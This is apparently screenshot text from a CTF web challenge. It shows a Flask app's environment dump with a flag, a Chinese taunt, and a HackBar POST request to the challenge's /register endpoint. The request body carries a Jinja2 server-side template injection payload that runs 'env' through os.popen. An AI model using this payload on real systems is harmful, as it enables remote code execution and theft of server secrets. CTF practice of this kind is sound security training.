 你好 HOSTNAME=2baee6f51495 PYTHON_PIP_VERSION=22.0.4 SHLVL=1 HOME=/root FLASK_RUN_FROM_CLI=true GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3 FLASK_APP=app.py PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/6d265be7a6b5bc4e9c5c07646aee0bf0394be03d/public/get-
pip.py PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.8.15
PYTHON_SETUPTOOLS_VERSION=57.5.0 PWD=/app PYTHON_GET_PIP_SHA256=36c6f6214694ef64cc70f4127ac0ccec668408a93825359d998fb31d24968d67
FLAG=UNCTF{b48f6bb0-5ba1-4a9a-bbf3-5e85887fe9fa}
找什么flag玩玩游戏吧，ctf也就图一乐
Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ab76047d-a11a-4c25-8af5-c403f6508718.node.yuzhian.com.cn/register
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
pwd=1&user={{self.__init__.__globals__.__builtins__['__import__']
('os').popen('env').read()}}